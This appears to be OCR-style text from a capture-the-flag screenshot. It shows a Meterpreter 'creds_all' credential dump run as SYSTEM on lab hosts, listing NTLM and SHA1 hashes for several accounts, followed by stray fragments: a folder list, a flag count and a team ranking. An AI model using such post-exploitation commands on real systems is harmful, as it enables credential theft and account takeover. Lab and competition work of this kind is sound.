 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain NTLM SHA1
-------- ------ ---- ----
Administrator commercial.htb 770fe14d930f930b1c88bef321e6a1db
Administrator CMF-WKS001 4366a24cef81d540d1148a979172c105 50d91bb5177230d2257580ee23cd5055ca830aa
Administrator COMMERCIAL 31d6cfe0d16ae931b73c59d7e0c089c0 da39a3ee5e6b4b0d3255bfef95601890afd8070
CMF-WKS001$ COMMERCIAL d979b7cfcaaf1801b4e714f04799d3ff 642232d6a7274b22d95e16c43bc4552cd1af16d
Richard.Cartwright COMMERCIAL a2a6d6f27aa57ec0f5a2e84c600e09ed 4920c73fe9456c8120bba142af4b4377c4e9f0c
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator commercial.htb (null)
Administrator CMF-WKS001 (null)
Administrator COMMERCIAL (null)
CMF-WKS001$ COMMERCIAL (null)
Richard.Cartwright COMMERCIAL (null)
kerberos credentials
====================
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
31/37 flags
RANK TEAM
1 Improsec
2 Institut for Cyber Risk
3 IntegrityTech